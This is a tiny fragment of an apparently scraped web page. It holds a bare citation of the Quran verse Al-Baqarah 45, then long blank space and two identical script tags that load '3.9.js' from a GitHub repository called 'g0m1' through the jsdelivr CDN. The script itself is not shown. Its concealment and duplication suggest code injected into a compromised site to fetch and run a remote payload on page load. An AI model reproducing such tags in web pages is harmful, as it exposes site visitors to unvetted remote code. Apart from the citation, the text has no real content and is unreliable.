 ( - Al-Baqarah-45)                                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  